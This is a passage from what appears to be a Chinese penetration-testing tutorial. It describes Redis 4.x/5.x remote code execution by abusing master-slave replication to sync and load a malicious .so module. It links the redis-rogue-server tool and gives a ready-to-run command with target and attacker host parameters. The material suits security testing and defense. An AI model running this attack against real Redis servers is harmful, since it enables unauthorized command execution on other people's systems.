 4. 利用主从复制 RCE
漏洞存在于 4.x、5.x 版本中，Redis 提供了主从模式，主从模式指使用一个 redis 作为主
机，其他的作为备份机，主机从机数据都是一样的，从机只负责读，主机只负责写。在 Reids
4.x 之后，通过外部拓展，可以实现在 redis 中实现一个新的 Redis 命令，构造恶意.so 文
件。在两个 Redis 实例设置主从模式的时候，Redis 的主机实例可以通过 FULLRESYNC 同步
文件到从机上。然后在从机上加载恶意 so 文件，即可执行命令。
工具下载
https://github.com/n0b0dyCN/redis-rogue-server
python3 redis-rogue-server.py --rhost 192.168.0.109 --lhost 192.168.0.145